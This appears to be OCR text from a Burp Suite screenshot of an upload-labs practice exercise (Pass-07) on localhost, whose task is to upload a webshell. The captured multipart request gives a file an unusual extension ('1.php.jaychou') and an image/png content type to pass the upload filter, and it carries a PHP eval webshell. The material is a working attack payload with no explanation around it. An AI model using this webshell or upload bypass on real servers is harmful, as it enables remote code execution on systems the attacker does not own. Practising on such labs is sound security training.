 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
2 Host: 127.0.0.1
3 Content-Length: 337
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryociSXBAp0BPvbP7R
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-07/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryociSXBAp0BPvbP7R
23 Content-Disposition: form-data; name="upload_file"; filename="1.php.jaychou"
24 Content-Type: image/png
25
26 <?php @eval($_REQUEST[6868]);phpinfo();?>
27
28
29 ------WebKitFormBoundaryociSXBAp0BPvbP7R
30 Content-Disposition: form-data; name="submit"
31
32
33 ------WebKitFormBoundaryociSXBAp0BPvbP7R--
34
Search...
0 matches
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上传